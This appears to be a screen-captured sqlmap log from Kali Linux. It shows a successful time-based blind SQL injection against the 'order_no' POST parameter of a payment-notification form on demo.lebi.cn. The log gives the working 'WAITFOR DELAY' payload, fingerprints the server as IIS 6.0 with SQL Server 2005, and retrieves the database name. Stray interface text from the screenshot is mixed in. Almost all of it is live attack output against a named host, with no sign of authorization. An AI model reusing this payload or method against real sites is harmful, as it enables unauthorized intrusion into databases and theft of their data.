 POST parameter 'order_no' is vulnerable. Do you want to keep testing the others
n
sqlmap identified the following injection points with a total of 24 HTTP(s) requests:
---
Place: POST
Parameter: order_no
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: merchant_code=1&notify_type=1&notify_id=1&interface_version=1&sign_type=1&
sign=1&order_time=1&order_amount=1&extra_return_param=1&trade_no=1&trade_time=1&trade_s
tatus=1&order_no=1' WAITFOR DELAY '0:0:10'--
---
[09:39:15] [INFO] testing Microsoft SQL Server
[09:39:15] [WARNING] it is very important not to stress the network adapter's bandwidth
 during usage of time-based payloads
[09:39:25] [INFO] confirming Microsoft SQL Server
[09:39:46] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
KALI LINUX
[09:39:46] [INFO] fetching current database
[09:39:46] [INFO] retrieved: lebiefx
quieter you become, the more you are able to hear.
current database:    'lebiefx'
[09:44:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[09:44:22] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/dem
o.lebi.cn'
Iceweasel